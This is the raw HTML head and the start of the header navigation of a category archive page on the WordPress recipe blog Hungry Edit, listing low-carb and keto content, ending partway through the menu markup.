

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungryedit.com/category/low-carb-diet/page/11/
body_size: 23755
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://hungryedit.com/wp-content/litespeed/css/d17973ce11429b7f149098309ac18816.css?ver=31910" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/abril-fatface/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/cormorant-garamond/co3bmX5slCNuHLi8bLeY9MK7whWMhyjYqXtK.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXo.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.hungryedit.com/wp-content/astra-local-fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Low Carb Diet Archives - Page 11 of 12 - Hungry Edit</title><link rel="canonical" href="https://hungryedit.com/category/low-carb-diet/page/11/" /><link rel="prev" href="https://hungryedit.com/category/low-carb-diet/page/10/" /><link rel="next" href="https://hungryedit.com/category/low-carb-diet/page/12/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Low Carb Diet Archives - Page 11 of 12 - Hungry Edit" /><meta property="og:url" content="https://hungryedit.com/category/low-carb-diet/" /><meta property="og:site_name" content="Hungry Edit" /><meta property="og:image" content="https://hungryedit.com/wp-content/uploads/2020/09/Group-36-2.png" /><meta property="og:image:width" content="1853" /><meta property="og:image:height" content="864" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hungryedit.com/category/low-carb-diet/","url":"https://hungryedit.com/category/low-carb-diet/page/11/","name":"Low Carb Diet Archives - Page 11 of 12 - Hungry Edit","isPartOf":{"@id":"https://www.hungryedit.com/#website"},"primaryImageOfPage":{"@id":"https://hungryedit.com/category/low-carb-diet/page/11/#primaryimage"},"image":{"@id":"https://hungryedit.com/category/low-carb-diet/page/11/#primaryimage"},"thumbnailUrl":"https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3.png","breadcrumb":{"@id":"https://hungryedit.com/category/low-carb-diet/page/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hungryedit.com/category/low-carb-diet/page/11/#primaryimage","url":"https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3.png","contentUrl":"https://hungryedit.com/wp-content/uploads/2020/11/dill-pickle-wings-3.png","width":940,"height":788,"caption":"dill-pickle-wings"},{"@type":"BreadcrumbList","@id":"https://hungryedit.com/category/low-carb-diet/page/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hungryedit.com/"},{"@type":"ListItem","position":2,"name":"Low Carb Diet"}]},{"@type":"WebSite","@id":"https://www.hungryedit.com/#website","url":"https://www.hungryedit.com/","name":"Hungry Edit","description":"","publisher":{"@id":"https://www.hungryedit.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hungryedit.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hungryedit.com/#organization","name":"Hungry Edit","alternateName":"Hungry Edit Recipes","url":"https://www.hungryedit.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hungryedit.com/#/schema/logo/image/","url":"https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4.png","contentUrl":"https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4.png","width":535,"height":119,"caption":"Hungry Edit"},"image":{"@id":"https://www.hungryedit.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/hungryedit/","https://www.pinterest.ca/hungryedit/_saved/"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.hungryedit.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Hungry Edit &raquo; Feed" href="https://hungryedit.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hungry Edit &raquo; Comments Feed" href="https://hungryedit.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hungry Edit &raquo; Low Carb Diet Category Feed" href="https://hungryedit.com/category/low-carb-diet/feed/" /><link rel='stylesheet' id='astra-google-fonts-css' href='https://www.hungryedit.com/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.7.0' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media='all' /><style id='wp-block-library-inline-css'>.has-text-align-justify{text-align:justify;}</style><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media='all' />
<!--[if IE]> <script data-jetpack-boost="ignore" src="https://hungryedit.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script data-jetpack-boost="ignore" id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--><link rel="https://api.w.org/" href="https://hungryedit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hungryedit.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungryedit.com/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="p:domain_verify" content="d56891507f4725c184d84b1fa7dd1525"/><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style>img#wpstats{display:none}</style><link rel="icon" href="https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-180x180.png" /><meta name="msapplication-TileImage" content="https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-5-1-270x270.png" /><style id="wp-custom-css">.logo-margin-fix {
	margin-bottom: 0 !important;
}

.headline-img {
    font-size: 2em;
    font-weight: bold;
		font-family: "abril fatface";
	  margin-bottom: 0.25em;
}

#welcome-heading > p, #explore-heading > p, #subscribe-heading >p {
	margin-bottom: 0.25em;
}

#img-wrap-cust {
	display: flex;
	justify-content: space-between;
}

.subheadline-img {
    font-size: 1.5em;
		margin-bottom: 0.25em;
	  font-weight: bold;
}

.main-line-cont {
	padding: 2em;
}

.custom-cta {
	width: 50%;
}

@media only screen and (max-width: 600px) {
  .custom-cta {
    width: 100%;
  }
	.main-line-cont {
	padding: 0em;
}
}</style></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive paged category category-low-carb-diet category-6 wp-custom-logo paged-11 category-paged-11 boldgrid-ppb ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.7.0 ast-inherit-site-logo-transparent ast-hfb-header ast-blog-grid-1 ast-blog-layout-1 ast-pagination-default ast-full-width-layout ast-sticky-main-shrink ast-sticky-above-shrink ast-sticky-below-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled astra-addon-4.7.0"><a
class="skip-link screen-reader-text"
href="#content"
role="link"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-above-header-wrap  "><div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder"><div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-above-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://hungryedit.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="227" height="50" data-src="https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4-227x50.png" class="custom-logo" alt="Hungry Edit Header" decoding="async" data-srcset="https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4-227x50.png 227w, https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4-300x67.png 300w, https://hungryedit.com/wp-content/uploads/2020/09/cropped-Group-4.png 535w" data-sizes="(max-width: 227px) 100vw, 227px" /></a></span></div></div><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Top Nav" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://hungryedit.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://hungryedit.com/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">About</span></a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-271"><a aria-expanded="false" href="https://hungryedit.com/keto-diet/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">Keto Diet</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span></button><ul class="sub-menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://hungryedit.com/category/keto-diet/the-keto-diet-beginners-guide/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span><span class="menu-text">The Keto Diet: Beginners Guide</span></a></li></ul></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-51"><a aria-expanded="false" href="https://hungryedit.com/low-carb-and-keto-recipes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
